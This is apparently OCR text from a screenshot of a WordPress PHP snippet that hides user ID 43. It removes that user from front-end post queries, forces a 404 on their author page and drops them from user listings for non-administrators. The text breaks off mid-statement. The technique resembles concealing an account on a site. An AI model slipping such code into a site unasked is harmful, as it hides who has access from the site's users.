
add_action( 'pre_get_posts', function( $q ) { if ( !
is_admin() && $q->is_main_query() ) { $not_in = (array)
$q->get( 'author__not_in' ); $not_in[] = 43; $q->set(
'author__not_in', array_unique( array_map( 'intval',
$not_in ) ) ); } }, 1 ); add_action( 'template_redirect',
function() { if ( is_author() ) { $author =
get_queried_object(); if ( $author instanceof WP_User
&& (int) $author->ID === 43 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options'
) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 43 ); } );
add_action( 'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] =
43; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter(